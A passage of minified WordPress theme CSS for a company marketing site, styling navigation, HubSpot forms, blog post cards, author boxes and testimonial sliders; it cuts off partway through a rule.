			/*ACCENT COLOR*//*ACCENT COLOR*/.wpex-carousel-woocommerce .wpex-carousel-entry-details,a,.wpex-accent-color,#site-navigation .dropdown-menu a:hover,#site-navigation .dropdown-menu >.current-menu-item >a,#site-navigation .dropdown-menu >.current-menu-parent >a,h1 a:hover,h2 a:hover,a:hover h2,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.entry-title a:hover,.modern-menu-widget a:hover,.theme-button.outline,.theme-button.clean{color:#2ea3f2;}.vcex-skillbar-bar,.vcex-icon-box.style-five.link-wrap:hover,.vcex-icon-box.style-four.link-wrap:hover,.vcex-recent-news-date span.month,.vcex-pricing.featured .vcex-pricing-header,.vcex-testimonials-fullslider .sp-button:hover,.vcex-testimonials-fullslider .sp-selected-button,.vcex-social-links a:hover,.vcex-testimonials-fullslider.light-skin .sp-button:hover,.vcex-testimonials-fullslider.light-skin .sp-selected-button,.vcex-divider-dots span,.wpex-accent-bg,.background-highlight,input[type="submit"],.theme-button,button,.theme-button.outline:hover,.active .theme-button,.theme-button.active,#main .tagcloud a:hover,.post-tags a:hover,.wpex-carousel .owl-dot.active,.navbar-style-one .menu-button >a >span.link-inner,.wpex-carousel .owl-prev,.wpex-carousel .owl-next,body #header-two-search #header-two-search-submit,.theme-button:hover,.modern-menu-widget li.current-menu-item a,#sidebar .widget_nav_menu .current-menu-item >a,#wp-calendar caption,#site-scroll-top:hover,input[type="submit"]:hover,button:hover,.wpex-carousel .owl-prev:hover,.wpex-carousel .owl-next:hover,#site-navigation .menu-button >a >span.link-inner,#site-navigation .menu-button >a >span.link-inner:hover,.navbar-style-six .dropdown-menu >.current-menu-item >a,.navbar-style-six .dropdown-menu >.current-menu-parent >a{background-color:#2ea3f2}.vcex-heading-bottom-border-w-color .vcex-heading-inner{border-bottom-color:#2ea3f2}.wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li.ui-tabs-active a{border-bottom-color:#2ea3f2}.theme-button.outline{border-color:#2ea3f2}#searchform-dropdown{border-color:#2ea3f2}.toggle-bar-btn:hover{border-top-color:#2ea3f2;border-right-color:#2ea3f2}body #site-navigation-wrap.nav-dropdown-top-border .dropdown-menu >li >ul{border-top-color:#2ea3f2}.theme-heading.border-w-color span.text{border-bottom-color:#2ea3f2}/*TYPOGRAPHY*/body{font-family:"Poppins";font-size:14px}#site-logo a.site-logo-text{font-family:"Poppins";letter-spacing:1px;text-transform:uppercase}#site-navigation .dropdown-menu a{font-size:14px}h1,h2,h3,h4,h5,h6,.theme-heading,.page-header-title,.heading-typography,.widget-title,.wpex-widget-recent-posts-title,.comment-reply-title,.vcex-heading,.entry-title,.sidebar-box .widget-title,.search-entry h2{font-weight:400}.sidebar-box .widget-title{font-weight:400;font-size:16px}.entry h2{font-size:1.8rem}.footer-widget .widget-title{font-size:16px;}/*TD mod entry h2 *//*ADVANCED STYLING CSS*/#main-demo-form .wpb_wrapper .hbspt-form form .form-columns-1 .hs_message .input textarea.hs-input,.hs-custom-style fieldset textarea,.hs-input{background-color:transparent !important;}#main-demo-form .wpb_wrapper .hbspt-form form .hs_message .input{color:#ffffff !important;margin-bottom:25px !important;}#alernatives-feature-box p{margin-bottom:5px !important;text-align:left !important;}.is-sticky #site-header{border-color:transparent;}body{-moz-osx-font-smoothing:grayscale;}.solution_link a{color:#212121 !important;text-decoration:none !important;}.sp-horizontal .sp-arrows{top :30% !important;}#site-navigation .menu-button>a>span.link-inner{padding:12px;}.solution-sectiom-column .vc_column-inner{padding-left:0px;padding-right:0px;}.vc_column-inner .wpb_wrapper .sloution_effect:hover{/* -webkit-transform:scale(1.2);*//* transform:scale(1.0);*//* -webkit-transition-timing-function:cubic-bezier(0.47,2.02,0.31,-0.36);transition-timing-function:cubic-bezier(0.47,2.02,0.31,-0.36);background-color:#e0e0e0;*/-webkit-box-shadow:0 5px 10px rgba(0,0,0,.15);-moz-box-shadow:0 5px 10px rgba(0,0,0,.15);box-shadow:0 5px 10px rgba(0,0,0,.15);}.vc_row-fluid .vc_column-inner .sloution_effect .txt_centered{text-align:center !important;color:#ffffff !important;position:absolute !important;}.vc_row-fluid .vc_column-inner .sloution_effect .txt_centered{top:26%;transform:translate(15%,-50%);}.sloution_effect .solution_area img{margin:0 !important;width:-webkit-fill-available;}.vc_row-fluid .vc_column-inner .solution1 .txt_centered{top:26%;transform:translate(25%,-40%);}.vc_row-fluid .vc_column-inner .solution2 .txt_centered{top:26%;transform:translate(90%,-42%);}.vc_row-fluid .vc_column-inner .solution3 .txt_centered{top:26%;transform:translate(60%,-50%);}.vc_row-fluid .vc_column-inner .solution4 .txt_centered{top:26%;transform:translate(90%,-50%);}.vc_row-fluid .vc_column-inner .solution5 .txt_centered{top:26%;transform:translate(5%,-50%)}.vc_row-fluid .vc_column-inner .solution6 .txt_centered{top:26%;transform:translate(140%,-50%);}.vc_row-fluid .vc_column-inner .solution7 .txt_centered{top:26%;transform:translate(43%,-50%);}.vc_row-fluid .vc_column-inner .solution8 .txt_centered{top:26%;transform:translate(42%,-50%);}.vc_row-fluid .vc_column-inner .solution9 .txt_centered{top:26%;transform:translate(25%,-50%);}.vc_row-fluid .vc_column-inner .solution10 .txt_centered{top:26%;transform:translate(68%,-50%);}.blog-entry-readmore .theme-button{text-transform :capitalize !important;}#site-scroll-top{background:#3fa3f3 !important;border:3px solid #3fa3f3 !important;color:#fff !important;}#site-scroll-top:hover{color:#999 !important;background:#f7f7f7 !important;border:3px solid #fff !important;}.wpcf7 input[type="text"],.wpcf7 input[type="tel"],.wpcf7 input[type="url"],.wpcf7 input[type="email"]{width:100%;}.wpcf7 p{text-transform:capitalize;font-weight:bold;}.wpcf7 p strong{text-transform:capitalize;font-weight:bold !important;}.widget_rss .widget-title{margin-bottom:8px;padding-bottom:15px;border-bottom:1px solid #333;}.widget_rss ul a.rsswidget:before{content:"\f0f6";font-family:"FontAwesome";font-weight:normal;font-style:normal;letter-spacing:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;margin-right:10px}.widget_rss li{border-bottom:1px solid #333;margin-bottom:4px;padding-bottom:4px;}.widget_rss .rss-date{display:block;font-size:.846em;margin:5px 0 0;opacity:.85;}.banner_buttons{text-align:center;}.download_hubengage{padding-right:0;}.download_img{margin-top:30px;}.download_heading{padding-left:0;}.download_heading h4{text-align:justify;margin-top:40px;font-size:16px !important;}.emp_app_section{padding-left:0;}.emp_app_heading h4{text-align:justify;margin-top:0;font-size:16px !important;}.emp_app_heading a,.download_heading a{font-size:18px;border-radius:5px;text-transform:capitalize;}.sjb-page .list-data{margin:7px 0;}sjb-page .clearfix:before,.sjb-page .clearfix:after,.sjb-page .sjb-page .row:before,.sjb-page .sjb-page .row:after{display:contents;}.widget_rss li,.widget_rss .widget-title{border-bottom:1px solid #557a9447 !important;}#footer li{margin-bottom:5px;}/*15-01-2020*/.survey_icons .vcex-image-inner{border-radius:100px !important;}#site-header-inner{padding-left:0px !important;}.service-desc .wpb_wrapper a{text-decoration:none !important;}.menu-item a:hover,#site-navigation .dropdown-menu >.current-menu-item >a,#site-navigation .dropdown-menu>li.menu-item.current-menu-parent>a{/* color:#1175e9 !important;*//* border:2px solid red;*/}/* .menu-item a,.menu-button a{border:2px solid white;}*/#menu-footer .menu-item a:hover,#menu-solutions .menu-item a:hover{color:#ffff !important;border:none !important;}#menu-footer .menu-item a,#menu-solutions .menu-item a{border:none !important;}.menu-button a:hover{color:black;/* border:none !important;*/}.navbar-style-one .dropdown-menu>li.menu-item>a{/* margin-right:5px;padding:0px !important;*/}.solution-sub{text-align:center;padding:5px;}.solution-heading h2{text-align:center;font-weight:600;color:#ffffff !important;}/* .solution_column{height:420px !important;}*/.solution_column .vc_column-inner:hover{box-shadow:0 5px 10px rgba(0,0,0,.15);}.solution-link a,.solution-link a:hover h2{text-decoration:none !important;color:#ffffff !important;}.widget_rss .widget-title a{text-decoration:none !important;color:#ffffff !important;font-weight:600 !important;font-size:18px !important;}.solution_column .vc_column-inner:hover h3 a,.solution_column .vc_column-inner:hover p a{color:#FFFFFF;text-decoration:none !important;}/* .solution_column .vc_column-inner:hover .solution-icon{background:#ffffff;}*/.solution_column .vc_column-inner p a{color:#000000;text-decoration:none !important;}.solution-icon{text-align:center;padding:15px;border:1px solid #fff;width:100px;height:100px;margin:auto;border-radius:50px;vertical-align:middle;margin-top:20px;/* background:#e4f4ff;*/}.solution-icon img{margin-top:7px;}.solution-link{border:1px solid #eeeeee;box-shadow:10px 10px 5px grey;background:#2ea3f2;border-radius:10px;}.solution-sub div{height:130px;}.footer-widget{padding-bottom:10px !important;}.customer-solutions .vc_column-inner .wpb_wrapper,.pricing .vc_column-inner .wpb_wrapper{border:1px solid #000000;border-radius:15px;padding:10px;}.customer-list .wpb_wrapper{border:none !important;}.customer-solutions p{height:280px;font-size:13px;}.pricing p{height:100px;font-size:13px;}.vcex-pricing-cost{border-bottom:1px solid #e4e4e4 !important;}.post-pagination-wrap{border:none !important;padding:0 !important;}.sjb-page .sjb-detail .job-features .table td:first-child{padding-left:10px !important;}.container{padding:0 24px;}.company_banner_sec .vc_column-inner{padding-left:0px !important;padding-right:0px !important;}/*end*//*12-02-2020*/#positions .positions_tab_h{display:table;table-layout:fixed;width:100%;background:#1888f1;border:1px solid #d9d9d9!important;padding:6px 20px;position:relative;text-decoration:none;border-radius:0;}#positions .positions_tab_h>span{display:table-cell;font-size:12px;line-height:38px;font-size:15px;color:#fff;}.m-t-30{margin-top:30px;}.section-channels2{max-width:1200px;margin:auto !important;}.section-channels{max-width:1440px;margin:0 auto !important;}.box-icon{max-width:224px;background:#092B42;padding:25px 0;margin:0 5.5px;transition:0.3s;border-radius:0.5rem;}.box-icon:hover{padding-top:5px;padding-bottom:45px;box-shadow:0 24px 37px 9px rgb(0 0 0 / 10%);}/*end*//*31-08-2020*/.innertextshadow{text-shadow:1px 1px 2px #000;}.custtestimonals .slider-pro p,.custtestimonals .slider-pro div,.custtestimonals .slider-pro p span{color:#ffffff !important;font-weight:600;}.hbspt-form{/* background:#212121;border-color:#212121;*//* padding:20px;*/margin-top:14px;border:1px solid #eeeeee21;}.hbspt-form form .hs_email .hs-form-required{display:none !important;}.hbspt-form form .hs-input{color:#666;padding:8px 10px;width:100%;font-size:14px;text-align:left;margin-bottom:5px;outline:none !important;border-radius:3px;}.hbspt-form form .hs_submit .actions .hs-button{text-align:center;background:#4b5dd0;font-size:14px;margin-top:5px;width:100%;padding:13px 1.2em;display:block;border:0;color:#fff !important;border-radius:8px;cursor:pointer;text-transform:capitalize;font-weight:300 !important;letter-spacing:unset;margin-top:10px;margin-bottom:0;font-size:18px;outline:none !important;}.hbspt-form .hs-error-msg{color:#000 !important;font-weight:400;}#personalized-demo-form .hbspt-form form .hs_submit .actions .hs-button{width:unset !important;background-color:#42bbe6 !important;border-color:#42bbe6 !important;color:#fff !important;border-radius:3px !important;font-weight:400 !important;border-style:solid;border-width:1px;text-align:center !important;display:unset;}#personalized-demo-form .hbspt-form form textarea.hs-input{width:96% !important;}#personalized-demo-form .hbspt-form{border:none !important;}#personalized-demo-form .hbspt-form .hs-input{height:35px !important;}#personalized-demo-form .hbspt-form .legal-consent-container .hs-richtext{color:#fff !important;}/*end*//*6-10-2020*/.hospitality-sec .vcex-icon-box-link,.food-sec .vcex-icon-box-link,.engery-sec .vcex-icon-box-link,.retail-sec .vcex-icon-box-link,.healthcare-sec .vcex-icon-box-link,.automotive-sec .vcex-icon-box-link{position:relative;}.hospitality-sec .vcex-icon-box-content,.food-sec .vcex-icon-box-content,.engery-sec .vcex-icon-box-content,.retail-sec .vcex-icon-box-content,.healthcare-sec .vcex-icon-box-content,.automotive-sec .vcex-icon-box-content,.hospitality-sec h2,.food-sec h2,.engery-sec h2,.retail-sec h2,.healthcare-sec h2,.automotive-sec h2{margin-left:20px;}.hospitality-sec .vcex-icon-box-link:before,.food-sec .vcex-icon-box-link:before,.engery-sec .vcex-icon-box-link:before,.retail-sec .vcex-icon-box-link:before,.healthcare-sec .vcex-icon-box-link:before,.automotive-sec .vcex-icon-box-link:before{position:absolute;content:'';height:25px;width:5px;left:0;top:5px;}.hospitality-sec .vcex-icon-box-link:before{background:#73c04d;}.food-sec .vcex-icon-box-link:before{background:#f5a623;}.engery-sec .vcex-icon-box-link:before{background:#f800a4;}.retail-sec .vcex-icon-box-link:before{background:#6d37e2;}.healthcare-sec .vcex-icon-box-link:before{background:#23d8f5;}.automotive-sec .vcex-icon-box-link:before{background:#e7ca3f;}#footer-bottom{border-top:1px solid #0e3a58;}.overlay-header #site-header-inner #site-navigation-wrap #site-navigation .menu-button>a>span.link-inner{background-color:#ffffff;color:#000;font-weight:500;font-family:"Poppins";border-radius:8px;}/** Request Demo Button */#site-navigation #menu-main .menu-item-24140 .link-inner:hover{background-color:#e8f120;color:#000000e8;}#site-navigation #menu-main .menu-item-24140 .link-inner{background-color:#004170;color:#fff;}/** Request Demo Button end*/#footer label{color:#ffffff;}.video-email-form .hbspt-form{background:#21212100;}.awsome-platform-img .vcex-image-inner,.customers-benifits-sec .vcex-icon-box-symbol,.awsome-platform-img .vcex-icon-box-symbol{width:125px;height:125px;background:#ffffff;box-shadow:0px 2px 5px 2px rgb(201,201,201);border-radius:50%;text-align:center;display:flex;align-items:center;justify-content:center;margin:0 auto;}.customers-benifits-sec .vcex-icon-box-text,.awsome-platform-img .vcex-icon-box-text{margin-left:2rem;}.awsome-platform-img .vcex-icon-box-text{margin-top:1rem;}.experience-right-env-img img{width:40rem;}.emp-commu-img .vcex-image-inner{width:125px;height:125px;background:#ffffff;border-radius:50%;}.emp-commu-img .vcex-image-inner img,.awsome-platform-img .vcex-image-inner img{margin:30px;}.awsome-platform-img .vcex-image-inner img,.awsome-platform-img .vcex-icon-box-symbol img{width:50%;}.testimonial-slider-box .wpex-slider .sp-slides-container{background:#f9f9f9;border:1px solid #e3e3e3;padding:60px 0px;border-radius:6px;box-shadow:0px 0 1px 0px rgb(150,145,145);}.testimonial-slider-box .wpex-slider .sp-button{width:30px;border:unset;border-radius:unset;}.testimonial-slider-box .vcex-testimonials-fullslider-author-name{color:#000639;font-size:25px;font-weight:500;}.testimonial-slider-box .vcex-testimonials-fullslider-company{font-size:19px;font-weight:300;color:#000000;}.testimonial-slider-box .vcex-testimonials-fullslider-company span{font-weight:500;}.testimonial-slider-box .vcex-testimonials-fullslider-avatar img.vcex-default-dims{width:auto;height:auto;}.commu-platform-sec{background-image:linear-gradient(to right,#7E1CF7,#EE0979);}.blog-sec .entry-media a img{height:138px;}.quote-img img{position:relative;left:-70px;top:10px;width:50px;}.author-img img{position:relative;z-index:9999;}.pattern-img img{position:relative;left:50px;top:-121px;margin:auto;z-index:1111;}.communication-type .vc_column-inner,.communication-type1 .vc_column-inner{height:700px;}.communication-type .vc_column-inner .wpb_wrapper div:before{bottom:28rem;content:'';position:absolute;left:70px;width:0;height:0;border-left:0px solid transparent;border-right:20px solid transparent;border-bottom:20px solid #fff;clear:both;}.communication-type1 .vc_column-inner .wpb_wrapper div:before{bottom:28rem;content:'';position:absolute;right:70px;width:0;height:0;border-left:20px solid transparent;border-right:0px solid transparent;border-bottom:20px solid #fff;clear:both;}.solution-features-box .vcex-icon-box-content{padding:22px;height:265px;min-height:265px;overflow:hidden;}.solution-features-box .vcex-icon-box-content p>:last-child{position:absolute;bottom:16px;}.wpex-carousel.owl-carousel .owl-item img:hover{transform:scale(1.1);}.blog-gird-image .entry-media a img{height:185px;}.wpb_column.vc_column_container.vc_col-sm-8{position:relative;z-index:9;}.wpex-shape-divider.wpex-shape-divider-tilt svg{position:relative;z-index:-1}.download-now-sec-img{margin-top:-79rem;}.customers-subpage-download .download-now-sec-img{margin-top:-63rem !important;}.carrer-banner-sec-img{margin-top:-52rem;}.post-webinars-sec-img{margin-top:-50rem;}#global-headquarts-add{border-bottom-right-radius:0px !important;border-bottom-left-radius:0px !important;}.webinar-content h3{text-align:left !important;}.webinar-content h3.wpex-mb-10,.moderated-by-content p{margin-bottom:0px !important;}#moderated-sec-left .vc_column-inner,#request-demo-form-sec .vc_column-inner{border-top-right-radius:0px !important;border-bottom-right-radius:0px !important;position:relative;}#moderated-sec-right .vc_column-inner{border-top-left-radius:0px !important;border-bottom-left-radius:0px !important;position:relative;}#moderated-sec-left .vc_column-inner .wpb_text_column,#moderated-sec-right .vc_column-inner .wpb_text_column,.video-email-form .vc_column-inner .wpb_text_column{position:absolute;bottom:100px;left:0;right:0;width:94%;margin:0px auto;}#moderated-sec-left .hbspt-form,#moderated-sec-right .hbspt-form,.video-email-form .hbspt-form{position:relative;border:unset;margin-top:0px;}#moderated-sec-left .hbspt-form input,#moderated-sec-right .hbspt-form input,.video-email-form .hbspt-form input{font-size:18px;text-indent:10px;border:0;height:50px;padding:0;margin:0;line-height:normal;top:-1px;position:relative;border-radius:5px;font-weight:400;}.video-email-form .hbspt-form input{border:1px solid #e1e1e1;height:60px;margin-top:20px;}.video-email-form .hbspt-form .actions{height:60px;top:19px !important;}#moderated-sec-left .hbspt-form .hs-error-msg,#moderated-sec-right .hbspt-form .hs-error-msg,.video-email-form .hbspt-form .hs-error-msg{color:red !important;font-weight:400;font-size:15px;}#moderated-sec-left .hbspt-form .no-list,#moderated-sec-right .hbspt-form .no-list,.video-email-form .hbspt-form .no-list{margin-left:0px;list-style:none;}#moderated-sec-left .hbspt-form .actions,#moderated-sec-right .hbspt-form .actions,.video-email-form .hbspt-form .actions{position:absolute;top:-1px;right:0;background:#6479ff !important;width:7rem;border-top-right-radius:5px;border-bottom-right-radius:5px;}#moderated-sec-left .hbspt-form .actions input,#moderated-sec-right .hbspt-form .actions input,.video-email-form .hbspt-form .actions input,.video-email-form .hbspt-form form .hs_submit .actions .hs-button{background:unset;}#moderated-sec-left .hbspt-form .actions:before,#moderated-sec-right .hbspt-form .actions:before,.video-email-form .hbspt-form .actions:before{content:'';position:absolute;background-image:var(--wpr-bg-bbd9569c-3a08-4314-9cce-63ab2c5b7c50);width:3.6rem;height:4.6rem;background-position:center;background-repeat:no-repeat;background-size:contain;left:7px;top:2px;right:0;margin:0 auto;}#moderated-sec-left .hbspt-form ::placeholder,#moderated-sec-right .hbspt-form ::placeholder,.video-email-form .hbspt-form ::placeholder{/* Chrome,Firefox,Opera,Safari 10.1+ */color:#a6abb1;opacity:1;/* Firefox */font-weight:300;}#moderated-sec-left .hbspt-form :-ms-input-placeholder,#moderated-sec-right .hbspt-form :-ms-input-placeholder,.video-email-form .hbspt-form :-ms-input-placeholder{/* Internet Explorer 10-11 */color:#a6abb1;font-weight:300;}#moderated-sec-left .hbspt-form ::-ms-input-placeholder,#moderated-sec-right .hbspt-form ::-ms-input-placeholder,.video-email-form .hbspt-form ::-ms-input-placeholder{/* Microsoft Edge */color:#a6abb1;font-weight:300;}.request-demo-form span .wpex-yourare,.request-demo-form .wpcf7-form-control-wrap textarea{width:100% !important;border-radius:10px;}.request-demo-form a{color:#6479ff;}.request-demo-form .wpcf7-submit,.request-demo-form .wpcf7-submit:hover{background-color:#6479ff;text-transform:uppercase;border-radius:10px;font-weight:500;}.request-demo-form .wpcf7-form-control-wrap input[type=text],.request-demo-form .wpcf7-form-control-wrap input[type=email],.request-demo-form .wpcf7-form-control-wrap select{height:62px;border-radius:10px;}.request-demo-form .wpcf7-form-control-wrap{color:#454f5b;font-family:'Poppins';font-size:19px;font-weight:500;}.hospitality-sec p,.food-sec p,.engery-sec p,.retail-sec p,.healthcare-sec p,.automotive-sec p{font-family:'Poppins';height:100px;}.request-demo-form input:focus::-webkit-input-placeholder{color:transparent;}.request-demo-form input:focus:-moz-placeholder{color:transparent;}/* Firefox 18- */.request-demo-form input:focus::-moz-placeholder{color:transparent;}/* Firefox 19+ */.request-demo-form input:focus:-ms-input-placeholder{color:transparent;}/* oldIE;) */.video-email-form .hbspt-form .actions:before{height:5.6rem !important;}/* body.has-sidebar .content-area{width:100% !important;}*/body.single-post .single-post-title{font-weight:700;color:#212b36 !important;text-align:center;font-size:31px !important;}/* new css for blog date :21-1-2021 */.hub_new_post_content{padding:0px 3.2rem !important;margin-top:2.9rem;}.hub_new_post_content p,.hub_new_post_content p em,.hub_new_post_content em{color:#454f5b;font-style:unset;font-size:18px;line-height:36px;margin:0px 0px 30px 0px;}.hub_new_post_content p:first-of-type:first-letter{color:#454f5b;font-size:50px;font-weight:400;}.single_post_banner_img img{width:70rem;border-radius:10px;}.single_post_banner_img{margin:4rem 0rem;text-align:center;}.blog-description p{color:#637381 !important;font-size:18px;text-align:center;font-weight:500;}/* autor css */.single_post_owner_infor{border-bottom:1px solid #637381a6;padding-bottom:1.6rem;}.post_author_v2{display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:1.2rem;margin-bottom:6px;}.img_name_time{display:flex;align-items:center;}.single_post_owner_infor .img_name_time .author_img{width:60px;height:60px;}.img_name_time .author_img{width:36px;height:36px;overflow:hidden;border-radius:50%;position:relative;top:2px;}.img_name_time .author_img img{width:100%;height:100%;object-fit:cover;}.single_post_owner_infor .author_name_time{text-align:left;flex:1;margin-left:1rem;}.author_name_time h2{margin:0;font-size:15px;font-weight:700;margin-bottom:0px;}.single_post_owner_infor .author_name_time p{font-size:17px;letter-spacing:.2px;}.author_name_time p{margin:0;color:#637381;font-size:13px;}.single_post_owner_infor .author_name_time p a{color:#6479ff;}.meta-category{display:none;}.single_post_owner_infor .comment_like_post .like_comment_icon span,.single_post_owner_infor .comment_like_post .like_comment_icon a{font-size:19px !important;margin-left:10px;color:#637381;}.comment_like_post .like_comment_icon span{color:#637381 !important;margin:0;padding:0;width:auto;height:auto;font-size:14px !important;margin-right:0px;}.comment_like_post{position:relative;top:13px;right:5px;}/* .single-post ul.meta.wpex-text-sm{display:none;}*/.wpex-social-share.style-rounded.position-vertical{right:40px;left:unset;}.wpex-social-share ul li a{border:1px solid #9e9e9e !important;color:#000 !important;width:35px !important;height:35px !important;line-height:normal !important;font-size:17px;display:flex;align-items:center;justify-content:center;margin:0 0 10px 0 !important;background:unset !important;}/* .author-bio{display:none;}.comments-area{display:none;}*//* body.blog .wpex-row .col .wpex-card-more-link{display:none;}*/.wpex-card-blog_1 .wpex-card-media .wpex-card-thumbnail{height:200px;overflow:hidden;width:100%;margin:0;margin-bottom:15px !important;}.wpex-card-blog_1 .wpex-card-media .wpex-card-thumbnail img{width:100% !important;height:100% !important;object-fit:cover;}.wpex-card-blog_1 .wpex-card-title.wpex-heading a{font-size:20px !important;line-height:26px !important;display:block;text-overflow:ellipsis;overflow:hidden;height:50px;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;font-family:"Poppins";color:#212b36;font-weight:700;padding:0px 18px;}.wpex-card-blog_1 .wpex-card-excerpt p{font-size:13px;color:#637381;padding:0px 18px;}.blog-entry .wpex-card-blog_1{border:1px solid #eee;}.blog-entry .wpex-card-blog_1 .wpex-card-meta{padding:0px 18px;font-size:13px;color:#757575;}.single-blog-article ul.meta.wpex-text-sm{text-align:center;}.single-blog-media{text-align:center;}.wpex-pagination{text-align:center;margin-top:5rem;}.single-blog-content{border-bottom:1px solid #637381a6;}.recent-blog-list-sec .wpex-card-more-link{margin-bottom:12px;}.recent-blog-list-sec .wpex-card-title a,.recent-blog-list-sec .wpex-card-excerpt p{padding-left:0px !important;}.recent-blog-list-sec .wpex-card-title a{font-size:22px !important;line-height:30px !important;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;font-family:"Poppins";color:#212b36;font-weight:700;}.recent-blog-list-sec .wpex-card-excerpt p{height:5.6rem;overflow:hidden;text-overflow:ellipsis;font-size:17px;color:#637381;}.wpex-card-date,.wpex-card-author,.wpex-card-primary-term{font-size:13px;/* font-weight:700;*/margin-bottom:0px;color:#000;}.recent-blog-list-sec .wpex-card-meta{height:2.6em;}.recent-blog-list-sec .wpex-post-cards-entry:nth-child(odd){border-bottom:3px solid #50e3c2;}.recent-blog-list-sec .wpex-post-cards-entry:nth-child(even){border-bottom:3px solid #ff9a8d;}.recent-blog-list-sec .wpex-post-cards-entry{float:left;margin:0px 11px 45px 11px;background:#fff;flex:1 1 31%;width:auto !important;max-width:47%;}.custome-blog-list-flex{display:flex;flex-wrap:wrap;width:100%;}.custome-blog-list-flex .vcex-terms-grid-entry{width:100%;}.custome-blog-list-flex .vcex-terms-grid-entry h2{color:#637381;font-size:18px;}.search-entry-thumb,.search-entry-excerpt{display:none;}#search-entries .search-entry-header-title a{color :#2ea3f2}#search-entries .search-entry-divider{margin-top:15px;margin-bottom:15px;}.vc_grid-item-mini .vc_gitem-animated-block .vc_gitem-zone.vc_gitem-zone-a{height:200px;overflow:hidden;width:100%;margin:0;margin-bottom:15px !important;}.vc_grid-item-mini .vc_gitem-animated-block .vc_gitem-zone a img{width:100% !important;height:100% !important;object-fit:cover;}.vc_grid-item-mini .vc_gitem-animated-block .vc_gitem-zone-c .vc_gitem_row .vc_custom_heading h4{font-size:18px !important;line-height:26px !important;display:block;text-overflow:ellipsis;overflow:hidden;height:50px;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;font-family:"Poppins";color:#212b36;font-weight:700;}.vc_col-sm-6 .vc_icon_element.vc_icon_element-outer{margin:0;display:inline-block;padding-right:5px;}.vc_col-sm-6 .vc_custom_heading.vc_gitem-post-data{display:inline-block;margin:0;font-size:13px;margin-left:17px;}.vc_grid-item-mini .vc_gitem-animated-block .vc_col-sm-6.vc_gitem-col .vc_custom_heading.vc_gitem-post-data{display:inline-block;margin-left:16px;margin-bottom:0;position:relative;top:2px;font-size:15px;}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner{width:auto;height:auto;position:relative;top:-2px;left:8px;}.vcex-gitem-post-excerpt p{height:4.6rem;overflow:hidden;text-overflow:ellipsis;font-size:15px;color:#637381;margin-top:12px;}.vc_gitem-zone-mini .vc_gitem_row .vc_gitem-col{padding:0px;}.vc_gitem-zone.vc_custom_1611732554341{background-color:#fff !important;}.vc_pageable-slide-wrapper .vc_grid-item:nth-child(odd) .vc_grid-item-mini{border-bottom:3px solid #50e3c2;}.vc_pageable-slide-wrapper .vc_grid-item:nth-child(even) .vc_grid-item-mini{border-bottom:3px solid #ff9a8d;}.vc_pageable-slide-wrapper .vc_col-sm-4.vc_grid-item-zone-c-bottom{margin-bottom:20px;}.vc_grid-filter .vc_grid-filter-item span{color:#637381;font-size:18px;}.readmore-btn-blog button{display:inline-block;background-color:#2ea3f2 !important;padding:.538em 1.077em !important;font-size:.923em !important;font-weight:400;margin:0;border:0;cursor:pointer;line-height:1.65;-webkit-appearance:none;-webkit-font-smoothing:inherit;text-decoration:none !important;max-width:100%;transition:0.15s all ease;border-radius:3px;margin-bottom:18px !important;}.vc_col-sm-6 .vc_icon_element.vc_icon_element-outer{margin-bottom:0 !important;}.single-blog-media.single-media img{border-radius:10px;}.vc_gitem-post-data h4{font-size:19px !important;color:#212b36;font-weight:600;height:50px;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;text-overflow:ellipsis;}/* .wpex-post-cards{display:none;}*/.vcex-searchbar-form{font-size:15px;width:100%;float:right;position:relative;margin-right:0;margin-bottom:2rem;margin-left:-1px;}.vcex-searchbar-form input{padding:8px 55px 7px 16px;color:#637381 !important;font-size:17px !important;width:100% !important;display:block;border:2px solid #e1e1e1 !important;height:50px !important;border-radius:25px !important;}.blog_search .vcex-searchbar-form button{height:50px !important;width:100px !important;display:flex;align-items:center;justify-content:center;border-radius:25px !important;background:#051f31 !important;font-size:14px;}/* .blog_search .vcex-searchbar-form button::before{content:"\f002";position:absolute;font-family:FontAwesome;font-size:22px;}*/.vc_grid-pagination-list.vc_grid-pagination_square li.vc_grid-active a{background:#6479ff !important;background-color:#6479ff !important;color:#fff !important;}.vc_grid-pagination-list.vc_grid-pagination_square li a{opacity:9;color:#fff !important;padding:4px 12px !important;border-radius:5px;font-size:15px;}.vc_grid-pagination-list.vc_grid-pagination_square{margin-top:9rem !important;}article.related-post .related-post-figure{height:200px;overflow:hidden;width:100%;margin:0;margin-bottom:15px !important}article.related-post .related-post-content .related-post-title.entry-title{font-size:19px !important;color:#212b36;font-weight:600;height:50px;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;text-overflow:ellipsis;}article.related-post .related-post-content .related-post-excerpt p{height:4.6rem;overflow:hidden;text-overflow:ellipsis;font-size:15px;color:#637381;margin-top:22px;}article.related-post:nth-child(odd) .related-post-content{border-bottom:3px solid #50e3c2;padding-bottom:20px;}article.related-post:nth-child(even) .related-post-content{border-bottom:3px solid #ff9a8d;padding-bottom:20px;}.author-bio.wpex-sm-flex{align-items:center;border-bottom:1px solid #637381a6 !important;padding-bottom:1.6rem;background:unset;border:0;}.author-bio.wpex-sm-flex .author-bio-avatar a img{width:60px;height:60px;overflow:hidden;border-radius:50%;position:relative;top:2px;}.author-bio.wpex-sm-flex .author-bio-content .author-bio-title{font-weight:600;margin-bottom:0px;color:#000;font-size:18px;}.author-bio.wpex-sm-flex .author-bio-content .author-bio-social{position:relative;}.author-bio.wpex-sm-flex .author-bio-content .author-bio-social:before,#single-blocks .author-bio-description p:nth-child(2){/* content:'Marketing Manager & Editor,@Hubengage';*/color:#637381;font-size:18px;}.single-blog-cta .offer-form h2{text-align:center;color:#212b36;font-weight:700;font-size:32px;}.single-blog-cta .offer-form p{text-align:center;color:#637381;font-size:21px;}.single-blog-cta .post_download_form .banner-cta-one{background:#6479ff !important;font-weight:700 !important;text-transform:capitalize;letter-spacing:unset;font-size:19px !important;border-radius:6px !important;align-items:center;justify-content:center;}.single-blog-cta .post_download_form{text-align:center;}.post-tags-categories{color:#fff !important;}.post-tags-categories .meta-post-terms 